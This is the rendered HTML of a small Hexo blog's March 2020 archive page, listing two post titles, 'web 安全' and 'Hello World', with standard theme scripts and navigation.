  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"yoursite.com","root":"/","scheme":"Muse","version":"7.7.2","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="个人博客">
<meta property="og:url" content="http://yoursite.com/archives/2020/03/index.html">
<meta property="og:site_name" content="个人博客">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="lixiaoqin">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://yoursite.com/archives/2020/03/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false
  };
</script>

  <title>Archive | 个人博客</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <div>
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">个人博客</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>


<nav class="site-nav">
  
  <ul id="menu" class="menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-fw fa-home"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-fw fa-archive"></i>Archives</a>

  </li>
  </ul>

</nav>
</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">Um..! 2 posts in total. Keep on posting.</span>
      </div>

      
    <div class="collection-year">
      <h1 class="collection-header">2020</h1>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-03-16T19:33:52+08:00"
              content="2020-03-16">
          03-16
        </time>
      </div>

      <h2 class="post-title">
          <a class="post-title-link" href="/2020/03/16/web-%E5%AE%89%E5%85%A8/" itemprop="url">
            <span itemprop="name">web 安全</span>
          </a>
      </h2>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2020-03-16T17:34:57+08:00"
              content="2020-03-16">
          03-16
        </time>
      </div>

      <h2 class="post-title">
          <a class="post-title-link" href="/2020/03/16/hello-world/" itemprop="url">
            <span itemprop="name">Hello World</span>
          </a>
      </h2>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">lixiaoqin</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">2</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">lixiaoqin</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> v4.2.0
  </div>
  <span class="post-meta-divider">|</span>
  <div class="theme-info">Theme – <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> v7.7.2
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>




